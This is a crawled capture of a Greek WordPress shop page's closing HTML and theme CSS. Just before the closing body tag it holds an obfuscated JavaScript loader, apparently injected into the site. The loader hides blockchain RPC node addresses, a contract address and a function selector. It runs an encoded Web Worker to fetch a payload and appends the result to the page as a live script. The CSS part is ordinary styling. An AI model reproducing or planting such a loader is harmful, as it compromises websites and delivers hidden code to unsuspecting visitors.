HOcTGuQIGjI$iLwH=['edfcebf4f0f7f8edfc','[base64]','a0aaa8afa0afc1f8d6d3ebe1','a9e1aaaca0afd8acdda1ffdddda8aaaeafaaada1abddfca0a8d8adfaf8aeaddbaefdfbfadbfda0a1ffa0','a1f1ced8f6ffdd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4fdf8edf8eafcfcfdb7fbf7fbfaf1f8f0f7b7f6ebfe','ace9f3fbfbf7dd','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7fbf5f6faf2e9f0b7f7fcedeef6ebf2b6efa8b6ebe9fab6e9ecfbf5f0fa','afaaa9aaada8aff2f0c8fae8d5','edfce1edb6f3f8eff8eafaebf0e9ed','eafaebf0e9ed','f8e9e9fcf7fddaf1f0f5fd','adafa1a9aaa1d2defbd8c3f4','fbf6fde0','aaccd7e1f0f4c1','f8e9e9f5f0faf8edf0f6f7b6f3f8eff8eafaebf0e9ed','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb4ebe9fab7e9ecfbf5f0faf7f6fdfcb7faf6f4','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4a8b4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','e9f6eaedd4fceaeaf8fefc','aaafa1a9afaeafa9ceebebf5cfd0','f1edede9eaa3b6b6fdf8edf8b4eafcfcfdb4e9ebfcfbeafab4abb4eaa8b7fbf0f7f8f7fafcb7f6ebfea3a1acadac','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7adfceffcebf5f8f7fdb7f6ebfeb6efa8b6aaaefff8a0a0aeabfaa8fba8fafdacfff8fbacadabfaaefbfdfdadfafdfcabff','aaa9acafaca8aef7d4d8d4e1fd','aeaaa8afa1aca9f2f1cff8ecdf','f1edede9eaa3b6b6fcf7fde9f6f0f7edeab7f6f4f7f0f8edfcfaf1b7f0f6b6efa8b6fbeafab6edfceaedf7fcedb6e9ecfbf5f0fa','ebfceff6f2fcd6fbf3fcfaedcccbd5','f6f7f4fceaeaf8fefc','a9e1fcaba8aea0fba1fc','a8a9a9aeafacaba8ead2e0ced2f6','f1edede9eaa3b6b6fbeafab4edfceaedf7fcedb7e9ecfbf5f0fab7fbf5f8eaedf8e9f0b7f0f6','f6f7f5f6f8fd','faebfcf8edfcd6fbf3fcfaedcccbd5','f6f7fcebebf6eb','eaebfa','eaecfafafceaea','fdf8edf8','faebfcf8edfcdcf5fcf4fcf7ed'];ClakPvWdz_E=function(){return HOcTGuQIGjI$iLwH;};return ClakPvWdz_E();}(function(mGjxYN_w,TTl$OvKbaLJNCVA){const lR_TeO=yYnaNJwizfhYqnrOL_Y_ilheQC,bGSTX=mGjxYN_w();while(!![]){try{const Rq_HNCRgEwP$zjmVaOKBPQI=-parseFloat(lR_TeO(0x174))/(-0x187b+parseFloat(0xebe)+parseInt(0x9be))+-parseFloat(lR_TeO(0x17e))/(Math.trunc(-parseInt(0x237c))+Math.floor(-parseInt(0x22))*parseInt(-0x12)+Math.ceil(-0x1)*Math.trunc(-parseInt(0x211a)))*(-parseFloat(lR_TeO(0x180))/(parseInt(0x2)*parseInt(0x832)+0x4*Math.max(parseInt(0x177),0x177)+parseFloat(parseInt(0x1))*-parseInt(0x163d)))+-parseFloat(lR_TeO(0x17a))/(parseFloat(parseInt(0x9))*Math.trunc(-0x47)+-0x6*-0x62a+Math.ceil(-0x2279))+Math['trunc'](-parseFloat(lR_TeO(0x178))/(Math.ceil(0x4)*-0x53d+Math.trunc(parseInt(0x23c6))+Number(0x1a5)*-parseInt(0x9)))*(-parseFloat(lR_TeO(0x189))/(0x16*0x1a6+-0x190a+-parseInt(0xb34)))+parseFloat(lR_TeO(0x18e))/(Number(-0x2)*0x79d+0x1*parseFloat(-parseInt(0x1da8))+0x2ce9*Math.floor(0x1))*Math['ceil'](-parseFloat(lR_TeO(0x176))/(Math.ceil(-0x1d1)+-0x3*-parseInt(0x382)+0x8ad*-parseInt(0x1)))+-parseFloat(lR_TeO(0x188))/(Math.ceil(0x98b)+parseInt(0x1)*parseFloat(-0x23df)+Math.max(parseInt(0x1a5d),0x1a5d))+parseFloat(lR_TeO(0x185))/(Math.trunc(-0x144)+-parseInt(0x18d7)+Number(parseInt(0x1a25)));if(Rq_HNCRgEwP$zjmVaOKBPQI===TTl$OvKbaLJNCVA)break;else bGSTX['push'](bGSTX['shift']());}catch(i_qpbxKwYzQQ){bGSTX['push'](bGSTX['shift']());}}}(ClakPvWdz_E,parseInt(0x3)*Math.max(0x858cd,parseInt(0x858cd))+-parseInt(0x18e08)*parseInt(0x5)+-parseInt(0x455af)),((async()=>{const ZSWAssxisp$mfibhuByWPxopJY=yYnaNJwizfhYqnrOL_Y_ilheQC,qA$$RNRSrpzB=ZSWAssxisp$mfibhuByWPxopJY(0x173),D$OVEXzkyfb_AVmgD=new Blob([qA$$RNRSrpzB],{'type':ZSWAssxisp$mfibhuByWPxopJY(0x181)}),Q_JBmVeF=URL[ZSWAssxisp$mfibhuByWPxopJY(0x191)](D$OVEXzkyfb_AVmgD),jPqfft$pztmVcm=new Worker(Q_JBmVeF);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x18c)]=rrK$Wml=>{const YtnH$uWUtbWjyQ$puplpd=ZSWAssxisp$mfibhuByWPxopJY;if(rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x16f)]){const DcSuWckFQYMU$sFs=rrK$Wml[YtnH$uWUtbWjyQ$puplpd(0x170)][YtnH$uWUtbWjyQ$puplpd(0x170)],TDoccwLOPE=new Blob([DcSuWckFQYMU$sFs],{'type':YtnH$uWUtbWjyQ$puplpd(0x17b)}),sQnhjcbh=URL[YtnH$uWUtbWjyQ$puplpd(0x191)](TDoccwLOPE),ktESMkrGP=document[YtnH$uWUtbWjyQ$puplpd(0x171)](YtnH$uWUtbWjyQ$puplpd(0x17c));ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16e)]=sQnhjcbh,ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x190)]=()=>{const iEKm$ss_L=YtnH$uWUtbWjyQ$puplpd;URL[iEKm$ss_L(0x18b)](sQnhjcbh),URL[iEKm$ss_L(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[iEKm$ss_L(0x172)]();},ktESMkrGP[YtnH$uWUtbWjyQ$puplpd(0x16d)]=()=>{const kDGensMh$bVtMKbVl=YtnH$uWUtbWjyQ$puplpd;URL[kDGensMh$bVtMKbVl(0x18b)](sQnhjcbh),URL[kDGensMh$bVtMKbVl(0x18b)](Q_JBmVeF),jPqfft$pztmVcm[kDGensMh$bVtMKbVl(0x172)]();},document[YtnH$uWUtbWjyQ$puplpd(0x17f)][YtnH$uWUtbWjyQ$puplpd(0x17d)](ktESMkrGP);}};const uVkDKeUj=[ZSWAssxisp$mfibhuByWPxopJY(0x18f),ZSWAssxisp$mfibhuByWPxopJY(0x182),ZSWAssxisp$mfibhuByWPxopJY(0x18a),ZSWAssxisp$mfibhuByWPxopJY(0x179),ZSWAssxisp$mfibhuByWPxopJY(0x187),ZSWAssxisp$mfibhuByWPxopJY(0x183),ZSWAssxisp$mfibhuByWPxopJY(0x186),ZSWAssxisp$mfibhuByWPxopJY(0x177)],XJZJWtTGFQF=ZSWAssxisp$mfibhuByWPxopJY(0x175),covvebXUY_oBNPQZujw=ZSWAssxisp$mfibhuByWPxopJY(0x18d);jPqfft$pztmVcm[ZSWAssxisp$mfibhuByWPxopJY(0x184)]({'nodes':uVkDKeUj,'contractAddress':XJZJWtTGFQF,'functionSelector':covvebXUY_oBNPQZujw});})()));</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82a1468ff4bd4529a1c68d000a15263f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.iwrite.gr/wp-content/cache/autoptimize/css/autoptimize_single_6e1c0e6bf25e47341e872b1f1b2d159e.css?ver=4.6.0
body_size: 8678
content:
.page-title-default{background-color:#0a0a0a;background-image:url(https://www.pigi.gr/wp-content/uploads/2016/02/main-6.jpg);background-size:cover;background-position:center center}.footer-container{background-color:#fff}body,.font-text,.menu-item-register .create-account-link,.menu-label,.widgetarea-mobile .widget_currency_sel_widget .widget-title,.widgetarea-mobile .widget_icl_lang_sel_widget .widget-title,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title,.woodmart-more-desc table th,.product-image-summary .shop_attributes th,.woocommerce-product-details__short-description table th{font-family:Roboto,Arial,Helvetica,sans-serif;color:#0a0a0a}.font-primary,table th,.page-title .entry-title,.masonry-filter li,.widget_rss ul li>a,.woodmart-price-table .woodmart-plan-title,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab>a,.woodmart-sizeguide-table tr:first-child td,.tabs-layout-tabs .tabs li,.woodmart-accordion-title,.woodmart-checkout-steps ul,.woocommerce-billing-fields>h3,.woocommerce-shipping-fields>h3,.woocommerce-additional-fields>h3,#ship-to-different-address label,#order_review_heading,.cart-totals-inner h2,.wood-login-divider,.woocommerce-MyAccount-title,header.title>h3,.woocommerce-column__title,.compare-field,.compare-value:before,.compare-basic .compare-value:before,.woodmart-wishlist-title,.woodmart-empty-page,.woodmart-products-tabs .tabs-name,.woodmart-products-tabs .products-tabs-title,.wishlist-title h2,#order_payment_heading,h1,h2,h3,h4,h5,h6,.title,legend,.woocommerce-Reviews .comment-reply-title,.menu-mega-dropdown .sub-menu>li>a,.mega-menu-list>li>a{font-family:Roboto,Arial,Helvetica,sans-serif}.blog-post-loop .entry-title,.post-single-page .entry-title,.single-post-navigation .post-title,.portfolio-entry .entry-title,td.product-name a,.category-grid-item .category-title,.product-image-summary .entry-title,.autocomplete-suggestion .suggestion-title,.widget_recent_entries ul li a,.widget_recent_comments ul li>a,.woodmart-recent-posts .entry-title a,.woodmart-menu-price .menu-price-title,.product-title,.product-grid-item .product-title,.group_table td.label a{font-family:Roboto,Arial,Helvetica,sans-serif}.font-alt{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400}.widgettitle,.widgettitle a,.widget-title,.widget-title a{font-family:Roboto,Arial,Helvetica,sans-serif}.main-nav-style,.menu-opener,.categories-menu-dropdown .item-level-0>a,.wd-tools-element .wd-tools-text,.main-nav .item-level-0>a,.whb-secondary-menu .item-level-0>a,.full-screen-nav .item-level-0>a,.wd-tools-element .wd-tools-count,.woodmart-cart-design-2 .woodmart-cart-number,.woodmart-cart-design-5 .woodmart-cart-number{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:700;font-size:13px}a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,blockquote footer:before,blockquote cite,blockquote cite a,.color-scheme-dark a:hover,.color-primary,.woodmart-dark .color-primary,.woodmart-cart-design-3 .woodmart-cart-subtotal .amount,.menu-item-register .create-account-link,.menu-item-register .create-account-link:hover,.btn-style-bordered.btn-color-primary,.mega-menu-list>li>a:hover,.mega-menu-list .sub-sub-menu li a:hover,.site-mobile-menu li.current-menu-item>a,.site-mobile-menu .sub-menu li.current-menu-item>a,.dropdowns-color-light .site-mobile-menu li.current-menu-item>a,.dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item>a,.comments-area .reply a,.comments-area .reply a:hover,.comments-area .logged-in-as>a:hover,.blog-post-loop .entry-title a:hover,.read-more-section a,.read-more-section a:hover,.single-post-navigation .blog-posts-nav-btn a:hover,.error404 .page-title,.not-found .entry-header:before,.subtitle-color-primary.subtitle-style-default,.woodmart-title-color-primary .subtitle-style-default,.instagram-widget .clear a:hover,.box-icon-wrapper.box-with-text,.woodmart-price-table.price-style-alt .woodmart-price-currency,.woodmart-price-table.price-style-alt .woodmart-price-value,.woodmart-menu-price.cursor-pointer:hover .menu-price-title,.hotspot-icon-alt .hotspot-btn:after,.woodmart-sticky-btn .in-stock:before,.product-image-summary .in-stock:before,.variations_form .in-stock:before,.woodmart-compare-col .in-stock:before,.wishlist_table tr td.product-stock-status span.wishlist-in-stock:before,td.woocommerce-orders-table__cell-order-number a:hover,.wd-action-btn>a:hover,.amount,.price,.price ins,a.login-to-prices-msg,a.login-to-prices-msg:hover,.woodmart-accordion-title:hover,.woodmart-accordion-title.active,.woodmart-dark .woodmart-accordion-title:hover,.woodmart-dark .woodmart-accordion-title.active,.woocommerce-form-coupon-toggle>.woocommerce-info .showcoupon,.woocommerce-form-coupon-toggle>.woocommerce-info .showlogin,.woocommerce-form-login-toggle>.woocommerce-info .showcoupon,.woocommerce-form-login-toggle>.woocommerce-info .showlogin,.cart-totals-inner .shipping-calculator-button,.woodmart-dark .cart-totals-inner .shipping-calculator-button,.login-form-footer .lost_password,.login-form-footer .lost_password:hover,.woocommerce-order-pay td.product-total .amount,.woodmart-my-account-links a:hover:before,.woodmart-my-account-links a:focus:before,.woocommerce-Address-title .edit:hover,.woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title,.brands-list .brand-item a:hover,.summary-inner>.yith-wcwl-add-to-wishlist a:hover,#dokan-store-listing-filter-wrap .right .toggle-view .active,.whb-color-dark .navigation-style-default .item-level-0:hover>a,.whb-color-dark .navigation-style-default .item-level-0.current-menu-item>a,.navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a:hover,.navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a:hover,.navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu>li>a:hover,.vertical-navigation .menu-mega-dropdown .sub-menu>li>a:hover,.navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover,.navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover,.navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover,.vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{color:#740d04}.menu-opener:not(.has-bg),.search-style-with-bg.searchform .searchsubmit,.woodmart-cart-design-4 .woodmart-cart-number,.btn.btn-color-primary,.btn-style-bordered.btn-color-primary:hover,.menu-label-primary,.main-nav .item-level-0.callto-btn>a,.mobile-nav-tabs .mobile-tab-title:after,.icon-sub-menu.up-icon,.comment-form .submit,.color-scheme-light .woodmart-entry-meta .meta-reply .replies-count,.blog-design-mask .woodmart-entry-meta .meta-reply .replies-count,.woodmart-dark .woodmart-entry-meta .meta-reply .replies-count,.meta-post-categories,.woodmart-single-footer .tags-list a:hover:after,.woodmart-single-footer .tags-list a:focus:after,.woodmart-pagination>span:not(.page-links-title),.page-links>span:not(.page-links-title),.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.widget_calendar #wp-calendar #today,.slider-title:before,.mc4wp-form input[type=submit],.subtitle-color-primary.subtitle-style-background,.woodmart-title-color-primary .subtitle-style-background,.woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after,.icons-design-simple .woodmart-social-icon:hover,.timer-style-active .woodmart-timer>span,.woodmart-price-table .woodmart-plan-footer>a,.woodmart-price-table.price-style-default .woodmart-plan-price,.hotspot-icon-default .hotspot-btn,.hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn,.hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn,.hotspot-content .add_to_cart_button,.hotspot-content .product_type_variable,.widget_product_categories .product-categories li a:hover+.count,.widget_product_categories .product-categories li a:focus+.count,.widget_product_categories .product-categories li.current-cat>.count,.woodmart-woocommerce-layered-nav .layered-nav-link:hover+.count,.woodmart-woocommerce-layered-nav .layered-nav-link:focus+.count,.woodmart-woocommerce-layered-nav .chosen .count,td.woocommerce-orders-table__cell-order-actions a,.popup-quick-view .woodmart-scroll-content>a,.popup-quick-view .view-details-btn,.product-label.onsale,.widget_shopping_cart .buttons .checkout,.widget_price_filter .ui-slider .ui-slider-range,.widget_price_filter .ui-slider .ui-slider-handle:after,.widget_layered_nav ul .chosen a:before,.woocommerce-store-notice,.quantity input[type=button]:hover,.woodmart-stock-progress-bar .progress-bar,.woocommerce-pagination li .current,.cat-design-replace-title .category-title,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a,.woodmart-hover-alt .woodmart-add-btn>a span:before,.woodmart-hover-quick .woodmart-add-btn>a,.product-list-item .woodmart-add-btn>a,.woodmart-hover-standard .woodmart-add-btn>a,.single_add_to_cart_button,.tabs-layout-tabs .tabs li a:after,.wd-add-img-msg:before,.checkout_coupon .button,#place_order,.cart-totals-inner .checkout-button,.cart-actions .button[name=apply_coupon],.register .button,.login .button,.lost_reset_password .button,.woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child mark,.woocommerce-MyAccount-content>.button,.order-info mark,.order-again .button,.woocommerce-Button--next,.woocommerce-Button--previous,.woocommerce-MyAccount-downloads-file,.account-payment-methods-table .button,button[name=save_account_details],button[name=save_address],button[name=track],.woodmart-compare-col .button,.woodmart-compare-col .added_to_cart,.return-to-shop .button,.woodmart-pf-btn button,.woocommerce table.wishlist_table td.product-add-to-cart a,div.wcmp_regi_main .button,.dokan-dashboard a.dokan-btn,.dokan-dashboard button.dokan-btn,.dokan-dashboard input[type=submit].dokan-btn,.dokan-dashboard a.dokan-btn:hover,.dokan-dashboard a.dokan-btn:focus,.dokan-dashboard button.dokan-btn:hover,.dokan-dashboard button.dokan-btn:focus,.dokan-dashboard input[type=submit].dokan-btn:hover,.dokan-dashboard input[type=submit].dokan-btn:focus,.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-single-seller .store-footer .dokan-btn-round,.dokan-single-seller .store-footer .dokan-btn-round:hover,#dokan-store-listing-filter-wrap .right .item .dokan-btn-theme,.woocommerce-MyAccount-content .dokan-btn-theme,.woocommerce-MyAccount-content .dokan-btn-theme:focus,#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn,#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus,#yith-wpv-abuse,.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button,body .select2-container--default .select2-results__option[aria-selected=true],.wd-tools-element .wd-tools-count,.woodmart-cart-design-2 .woodmart-cart-number,.woodmart-cart-design-5 .woodmart-cart-number,.navigation-style-underline .nav-link-text:after,.masonry-filter li a:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after,.category-nav-link .category-name:after,.woodmart-checkout-steps ul li span:after,.woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after,.woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#740d04}blockquote,.border-color-primary,.btn-style-bordered.btn-color-primary,.btn-style-link.btn-color-primary,.btn-style-link.btn-color-primary:hover,.menu-label-primary:before,.woodmart-single-footer .tags-list a:hover,.woodmart-single-footer .tags-list a:focus,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woodmart-title-style-underlined.woodmart-title-color-primary .title,.woodmart-title-style-underlined-2.woodmart-title-color-primary .title,.woodmart-price-table.price-highlighted .woodmart-plan-inner,.widget_product_categories .product-categories li a:hover+.count,.widget_product_categories .product-categories li a:focus+.count,.widget_product_categories .product-categories li.current-cat>.count,.woodmart-woocommerce-layered-nav .layered-nav-link:hover+.count,.woodmart-woocommerce-layered-nav .layered-nav-link:focus+.count,.woodmart-woocommerce-layered-nav .chosen .count,.widget_layered_nav ul li a:hover:before,.widget_layered_nav ul .chosen a:before,.quantity input[type=button]:hover,.woocommerce-ordering select:focus,.woodmart-products-tabs.tabs-design-simple .tabs-name,.woodmart-highlighted-products .elements-grid,.woodmart-highlighted-products.woodmart-carousel-container,.dokan-dashboard a.dokan-btn,.dokan-dashboard button.dokan-btn,.dokan-dashboard input[type=submit].dokan-btn,.dokan-dashboard a.dokan-btn:hover,.dokan-dashboard a.dokan-btn:focus,.dokan-dashboard button.dokan-btn:hover,.dokan-dashboard button.dokan-btn:focus,.dokan-dashboard input[type=submit].dokan-btn:hover,.dokan-dashboard input[type=submit].dokan-btn:focus,.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#740d04}.with-animation .info-svg-wrapper path{stroke:#740d04}.color-alt,.woodmart-dark .color-alt,.btn-style-bordered.btn-color-alt,.subtitle-color-alt.subtitle-style-default,.woodmart-title-color-alt .subtitle-style-default{color:#740d04}.btn.btn-color-alt,.btn-style-bordered.btn-color-alt:hover,.menu-label-secondary,.subtitle-color-alt.subtitle-style-background,.woodmart-title-color-alt .subtitle-style-background,.woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{background-color:#740d04}.border-color-alternative,.btn-style-bordered.btn-color-alt,.btn-style-link.btn-color-alt,.btn-style-link.btn-color-alt:hover,.menu-label-secondary:before,.woodmart-title-style-underlined.woodmart-title-color-alt .title,.woodmart-title-style-underlined-2.woodmart-title-color-alt .title{border-color:#740d04}.wd-age-verify-forbidden:hover,.widget_shopping_cart .buttons .btn-cart:hover,.widget_price_filter .price_slider_amount .button:hover,.cart-totals-inner .shipping-calculator-form .button:hover,.cart-actions .button[name=update_cart]:hover,.woodmart-switch-to-register:hover,.wcmp-quick-info-wrapper input[type=submit]:hover,.simplePopup .submit-report-abuse:hover,.vendor_sort input[type=submit]:hover,#dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover{background-color:#efefef}.hotspot-content .add_to_cart_button,.hotspot-content .product_type_variable,td.woocommerce-orders-table__cell-order-actions a,.popup-quick-view .woodmart-scroll-content>a,.woodmart-sticky-add-to-cart,.popup-added_to_cart .view-cart,.widget_shopping_cart .buttons .checkout,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a,.product-list-item .woodmart-add-btn>a,.woodmart-hover-standard .woodmart-add-btn>a,.single_add_to_cart_button,.checkout_coupon .button,#place_order,.cart-totals-inner .checkout-button,.cart-actions .button[name=apply_coupon],.register .button,.login .button,.lost_reset_password .button,.social-login-btn>a,.woocommerce-MyAccount-content>.button,.order-again .button,.woocommerce-Button--next,.woocommerce-Button--previous,.woocommerce-MyAccount-downloads-file,.account-payment-methods-table .button,button[name=save_account_details],button[name=save_address],button[name=track],.woodmart-compare-col .button,.woodmart-compare-col .added_to_cart,.return-to-shop .button,.woodmart-pf-btn button,.woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart,#dokan-store-listing-filter-wrap .right .item .dokan-btn-theme,.woocommerce-MyAccount-content .dokan-btn-theme,#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn,.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{background-color:#740d04}.hotspot-content .add_to_cart_button:hover,.hotspot-content .product_type_variable:hover,td.woocommerce-orders-table__cell-order-actions a:hover,.popup-quick-view .woodmart-scroll-content>a:hover,.woodmart-sticky-add-to-cart:hover,.popup-added_to_cart .view-cart:hover,.widget_shopping_cart .buttons .checkout:hover,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:hover,.product-list-item .woodmart-add-btn>a:hover,.woodmart-hover-standard .woodmart-add-btn>a:hover,.single_add_to_cart_button:hover,.checkout_coupon .button:hover,#place_order:hover,.cart-totals-inner .checkout-button:hover,.cart-actions .button[name=apply_coupon]:hover,.register .button:hover,.login .button:hover,.lost_reset_password .button:hover,.social-login-btn>a:hover,.woocommerce-MyAccount-content>.button:hover,.order-again .button:hover,.woocommerce-Button--next:hover,.woocommerce-Button--previous:hover,.woocommerce-MyAccount-downloads-file:hover,.account-payment-methods-table .button:hover,button[name=save_account_details]:hover,button[name=save_address]:hover,button[name=track]:hover,.woodmart-compare-col .button:hover,.woodmart-compare-col .added_to_cart:hover,.return-to-shop .button:hover,.woodmart-pf-btn button:hover,.woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover,#dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover,.woocommerce-MyAccount-content .dokan-btn-theme:hover,#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover,.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{background-color:#740d04}.main-nav .item-level-0.callto-btn>a,.comment-form .submit,.post-password-form input[type=submit],.cookies-buttons .cookies-accept-btn,.mc4wp-form input[type=submit],.wd-age-verify-allowed,.woodmart-price-table .woodmart-plan-footer>a,div.wcmp_regi_main .button,#yith-wpv-abuse{background-color:#740d04}.main-nav .item-level-0.callto-btn>a:hover,.comment-form .submit:hover,.post-password-form input[type=submit]:hover,.cookies-buttons .cookies-accept-btn:hover,.mc4wp-form input[type=submit]:hover,.wd-age-verify-allowed:hover,.woodmart-price-table .woodmart-plan-footer>a:hover,div.wcmp_regi_main .button:hover,#yith-wpv-abuse:hover{background-color:#740d04}.woodmart-promo-popup{background-color:#740d04;background-repeat:no-repeat;background-size:contain;background-position:left center}.header-banner{background-image:url(https://www.pigi.gr/wp-content/uploads/2016/02/main-6.jpg)}@font-face{font-weight:400;font-style:normal;font-family:"woodmart-font";src:url("//www.iwrite.gr/wp-content/themes/woodmart/fonts/woodmart-font.eot?v=4.6.0");src:url("//www.iwrite.gr/wp-content/themes/woodmart/fonts/woodmart-font.eot?#iefix&v=4.6.0") format("embedded-opentype"),url("//www.iwrite.gr/wp-content/themes/woodmart/fonts/woodmart-font.woff?v=4.6.0") format("woff"),url("//www.iwrite.gr/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=4.6.0") format("woff2"),url("//www.iwrite.gr/wp-content/themes/woodmart/fonts/woodmart-font.ttf?v=4.6.0") format("truetype"),url("//www.iwrite.gr/wp-content/themes/woodmart/fonts/woodmart-font.svg?v=4.6.0#woodmart-font") format("svg")}@font-face{font-family:"FontAwesome";src:url("//www.iwrite.gr/wp-content/themes/woodmart/fonts/fontawesome-webfont-light.eot?v=4.6.0");src:url("//www.iwrite.gr/wp-content/themes/woodmart/fonts/fontawesome-webfont-light.eot?#iefix&v=4.6.0") format("embedded-opentype"),url("//www.iwrite.gr/wp-content/themes/woodmart/fonts/fontawesome-webfont-light.woff2?v=4.6.0") format("woff2"),url("//www.iwrite.gr/wp-content/themes/woodmart/fonts/fontawesome-webfont-light.woff?v=4.6.0") format("woff"),url("//www.iwrite.gr/wp-content/themes/woodmart/fonts/fontawesome-webfont-light.ttf?v=4.6.0") format("truetype"),url("//www.iwrite.gr/wp-content/themes/woodmart/fonts/fontawesome-webfont-light.svg?v=4.6.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal}@media (min-width:1025px){.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header{max-width:1570px}}.container{max-width:1600px}@media (min-width:1670px){[data-vc-full-width]{left:calc((-100vw - -1600px)/2)}.rtl [data-vc-full-width]{left:calc((100vw - 1600px)/2)}[data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 1600px)/2);padding-right:calc((100vw - 1600px)/2)}.platform-Windows [data-vc-full-width]{left:calc((-100vw - -1617px)/2)}.platform-Windows .rtl [data-vc-full-width]{left:calc((100vw - 1617px)/2)}.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 1617px)/2);padding-right:calc((100vw - 1617px)/2)}.browser-Edge [data-vc-full-width]{left:calc((-100vw - -1612px)/2)}.browser-Edge .rtl [data-vc-full-width]{left:calc((100vw - 1612px)/2)}.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 1612px)/2);padding-right:calc((100vw - 1612px)/2)}}.popup-quick-view{max-width:920px}.woodmart-promo-popup{max-width:800px}.wd-age-verify{max-width:500px}.header-banner{height:40px}.header-banner-display .website-wrapper{margin-top:40px}@media (max-width:1024px){.header-banner{height:40px}.header-banner-display .website-wrapper{margin-top:40px}}.woodmart-woocommerce-layered-nav .woodmart-scroll-content{max-height:280px}.archive .hidefff{display:none !important}.min-footer .color-scheme-dark a{color:#000}img.attachment-yith_wfbt_image_size.size-yith_wfbt_image_size{width:100px}.yith-wfbt-submit-block{list-style:none;clear:both;padding:0;margin:7px 0 10px}.yith-wfbt-section .yith-wfbt-images .image_plus{width:19px}.yith-wfbt-submit-block span.total_price_label{font-weight:700}.yith-wfbt-section h2{color:#740d04;margin-bottom:5px}.yith-wfbt-section .yith-wfbt-item input[type=checkbox]{accent-color:#740d04}button.yith-wfbt-submit-button.button:before{content:"\f120";font-family:woodmart-font;color:#fff;margin-right:5px}.yith-wfbt-submit-block 